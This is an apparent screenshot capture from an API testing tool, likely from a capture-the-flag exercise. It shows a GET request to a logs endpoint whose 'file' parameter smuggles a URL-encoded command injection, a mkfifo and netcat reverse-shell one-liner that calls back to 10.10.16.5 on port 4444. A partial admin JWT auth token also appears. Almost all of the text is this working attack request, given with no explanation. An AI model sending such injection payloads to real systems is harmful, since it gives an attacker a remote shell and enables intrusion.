 http://10.10.11.120:3000/api/logs?file=;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.16.5%204444%20%3E%2Ftmp%2Ff
GET http://10.10.11.120:3000/api/logs?file=;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.16.5%204444%20%3E%2Ftmp%2Ff
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Headers 6 hidden
KEY VALUE DESCRIPTION
auth-token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoidGhlYWRtaW4iLCJpYX
Key Value Description